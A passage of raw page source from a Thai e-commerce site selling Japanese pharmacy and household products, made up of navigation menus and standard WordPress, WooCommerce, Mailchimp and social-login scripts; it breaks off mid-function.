href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%84%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%a2%e0%b8%b8%e0%b8%87-%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%94/">ผื่นคันผิวหนังอักเสบ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71633"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94/">แผ่นแปะต่างๆ</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71332"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">น้ำตาเทียมญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71637"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-sante/">น้ำตาเทียม Sante</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71636"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-rohto/">น้ำตาเทียม Rohto</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71634"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-lion-smile/">น้ำตาเทียม Lion Smile</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71638"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-senju/">น้ำตาเทียม Senju</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71639"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-taisho/">น้ำตาเทียม TAISHO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71635"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-muhi/">น้ำตาเทียม Muhi</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71640"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-visine/">น้ำตาเทียม Visine</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71334"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ของใช้ญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71653"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">สำหรับเด็ก</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71641"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87/">กันยุงและแมลง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71642"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%82%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%9a%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">ขจัดคราบบนเสื้อผ้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71643"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%84%e0%b9%82%e0%b8%a3%e0%b8%b0/">ถุงร้อนไคโระ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71644"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a7/">ที่กลิ้งหน้าเรียว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71645"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%ad%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">น้ำหอมปรับอากาศ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71646"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สุขภาพปากและฟัน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71647"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">สเปรย์เย็นฉีดผ้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71648"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">หน้ากากอนามัย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71649"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3/">อุปกรณ์ห้องน้ำ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71650"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">เครื่องใช้ในครัว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71651"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a5%e0%b8%99%e0%b8%aa%e0%b9%8c/">เลนส์คลีนเนอร์</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71336"><a href="https://www.jpanaddict.com/product-category/men/">MEN</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71654"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%a1/">จัดแต่งทรงผม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71655"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">ถุงยางอนามัย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71656"><a href="https://www.jpanaddict.com/product-category/men/%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99/">เจลหล่อลื่น</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71335"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/">อาหาร&#038;เครื่องดื่ม</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71657"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ขนมญี่ปุ่น</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71658"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%8a%e0%b8%b2%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ชาเขียวญี่ปุ่น</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71337"><a href="https://www.jpanaddict.com/brands/">Brand</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71659"><a href="https://www.jpanaddict.com/product-category/sale/">SALE</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78729"><a href="https://www.jpanaddict.com/%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/">แจ้งชำระ</a></li><li class="account-item has-icon menu-item"> <a href="https://www.jpanaddict.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" > <span class="header-account-title"> Login </span> </a></li></ul></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="mcjs" type="c79b49bd65b6f943b98f0440-text/javascript">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/39b901300a7d12ba47eb12681/3b8daad271ed5194d40124cc1.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.jpanaddict.com"}},{"@type":"ListItem","position":2,"item":{"name":"Brand","@id":"https:\/\/www.jpanaddict.com\/product-category\/brand\/"}},{"@type":"ListItem","position":3,"item":{"name":"Panasonic","@id":"https:\/\/www.jpanaddict.com\/product-category\/brand\/panasonic\/"}}]}</script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1" type="c79b49bd65b6f943b98f0440-text/javascript">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.jpanaddict.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.12' type="c79b49bd65b6f943b98f0440-text/javascript"></script> <script type="c79b49bd65b6f943b98f0440-text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="c79b49bd65b6f943b98f0440-text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="c79b49bd65b6f943b98f0440-text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jpanaddict.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="c79b49bd65b6f943b98f0440-text/javascript" id="my_script-js-extra">var MyAjax = {"ajaxurl":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php"};</script> <script type="c79b49bd65b6f943b98f0440-text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jpanaddict.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="c79b49bd65b6f943b98f0440-text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="c79b49bd65b6f943b98f0440-text/javascript" id="mailchimp-woocommerce-js-extra">var mailchimp_public_data = {"site_url":"https:\/\/www.jpanaddict.com","ajax_url":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"1","language":"th","allowed_to_set_cookies":"1"};</script> <script type="c79b49bd65b6f943b98f0440-text/javascript" id="flatsome-js-js-extra">var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.jpanaddict.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};</script> <script type="c79b49bd65b6f943b98f0440-text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5fd61d51e3199fc00f00b9022789dad3","fragment_name":"wc_fragments_5fd61d51e3199fc00f00b9022789dad3","request_timeout":"5000"};</script> <script type="c79b49bd65b6f943b98f0440-text/javascript" id="wc-price-slider-js-extra">var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0e3f","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};</script> <script type="c79b49bd65b6f943b98f0440-text/javascript" id="jquery-yith-wcwl-js-extra">var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.jpanaddict.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3727103afa","remove_from_wishlist_nonce":"fddb5245f2","reload_wishlist_and_adding_elem_nonce":"3c9ac924f4","load_mobile_nonce":"3d4f8863b1","delete_item_nonce":"af075a28cf","save_title_nonce":"e6988ea214","save_privacy_nonce":"7450879615","load_fragments_nonce":"85742b9071"}};</script> <script type="c79b49bd65b6f943b98f0440-text/javascript">(function (undefined) {var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;

window.NSLPopup = function (url, title, w, h) {
    var userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    var newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

var isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            var android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            var ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
